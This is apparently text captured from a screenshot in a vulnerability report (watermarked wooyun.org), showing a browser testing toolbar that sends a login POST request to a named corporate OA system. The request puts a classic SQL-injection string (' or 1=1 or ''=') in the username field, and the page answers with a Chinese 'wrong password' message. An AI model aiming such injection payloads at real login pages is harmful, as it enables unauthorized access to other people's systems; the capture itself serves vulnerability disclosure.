 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://oa.gyzq.com.cn:50004/GYOASSO/FORMLogin.aspx
45% 172K/s
4.8K/s
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=/wEPDwUKMTQ4MDY3Nzk4Mw8WBB4MUmV0dXJuVXJsU3RyBT1odHRwOi8vb2EuZ3l6cS5jb20uY24vX2xheW91dHMvQ3VzdG9tTG9naW4uYXNweD9SZXR1cm5Vcmw9JTJmHgxTU09Vc2VyVHlwZXMF
CFVuaXF1ZUlEZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUMSW1hZ2VCdXR0b24xNONv3v87ueH7sVbIGiJt34DsMA0=&__EVENTVALIDATION=
/wEWBALzkqmOAQKl1bKzCQK1qbSRCwLSwpnTCH1KbbIUTWjBiopvbvG7qb1OrOYL&txtUserName=' or 1=1 or ''='&txtPassword=qqq&ImageButton1.x=43&ImageButton1.y=13
出现如下问题：认证未通过，请检查输入是否正确。
相关信息：密码错误!
确定
www.wooyun.org